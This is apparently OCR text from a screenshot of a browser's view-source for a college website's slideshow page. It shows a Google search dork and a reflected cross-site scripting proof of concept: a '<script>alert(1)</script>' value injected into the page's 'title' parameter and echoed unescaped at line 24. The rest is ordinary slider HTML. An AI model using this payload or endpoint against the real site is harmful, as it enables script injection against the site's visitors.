 site:http://www.sacet.ac.in/ inurl:?
www.sacet.ac.in/sacet/slideshow/
view-source:www.sacet.ac.in/sace
Not secure
view-source:www.sacet.ac.in/sacet/slideshow/slideshow.asp?url=SPORTS&fpath=JNTUKPDVISIT&title=batman<script>alert(1)</script>
Incognito
Line wrap
1 <html>
2 <head>
3 <link href="../script/doctextsizer.css" rel="stylesheet" type="text/css" />
4 <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
5 <style type="text/css">
6 * { margin: 0; outline: none; }
7 .c { clear: both; }
8 #wrapper { margin: 0 auto; padding: 0 0px 0px 0px; width: 960px; }
9 h2 { padding: 20px 0 10px 0; font-size: 24px; line-height: 40px; font-weight: normal; color: #adc276; text-shadow: 0 1px 3px #222222; }
10 </style>
11 <script type="text/javascript" src="js/sliderman.1.3.7.js"></script>
12 <link rel="stylesheet" type="text/css" href="css/sliderman.css" />
13
14 <style>
15 td { font-family:verdana; font-size:14px; font-weight:bold }
16 a { color:blue; font-weight:bold; text-decoration:none }
17 </style>
18
19 </head>
20
21 <body>
22 <center>
23 <table>
24 <tr><td>batman<script>alert(1)</script></td></tr>
25 <tr><td>
26 <div id="wrapper" align="center">
27 <div id="examples_outer">
28 <div id="slider_container_2">
29 <div id="SliderName_2" class="SliderName_2">
30 <img src='./SPORTS/JNTUKPDVISIT/ALL UNIVERSITY PLAYERS GROUP PHOTO.JPG' width='550' height='400'><div class='SliderName_2Description'></div>
31 <img src='./SPORTS/JNTUKPDVISIT/CRICKET.JPG' width='550' height='400'><div class='SliderName_2Description'></div>
32 <img src='./SPORTS/JNTUKPDVISIT/FOOTBALL.JPG' width='550' height='400'><div class='SliderName_2Description'></div>
33 <img src='./SPORTS/JNTUKPDVISIT/UNIVERSITY PD G SYAM VISTING OUR COLLEGE.JPG' width='550' height='400'><div class='SliderName_2Description'></div>
34 <img src='./SPORTS/JNTUKPDVISIT/VOLLEYBALL.JPG' width='550' height='400'><div class='SliderName_2Description'></div>
35 <img src='./SPORTS/JNTUKPDVISIT/WEIGHT LIFITING.JPG' width='550' height='400'><div class='SliderName_2Description'></div>
36
37 </div>
38 <div class="c"></div>
39 <div id="SliderNameNavigation_2"></div>
40 <div class="c"></div>
41
42 <script type="text/javascript">
43 effectsDemo2 = 'rain,stairs,fade';
44 var demoSlider_2 = Sliderman.slider({container: 'SliderName_2', width: 550, height: 400, effects: effectsDemo2,
45 display: {
46 autoplay: 3000,
47 loading: {background: '#000000', opacity: 0.5, image: 'images/loading.gif'},
48 description: {hide: true, background: '#000000', opacity: 0.4, height: 20, position: 'bottom'},
49 navigation: {container: 'SliderNameNavigation_2', label: '<img src="images/clear.gif" />'}
50 }
34°C Mostly cl... ENG 01:18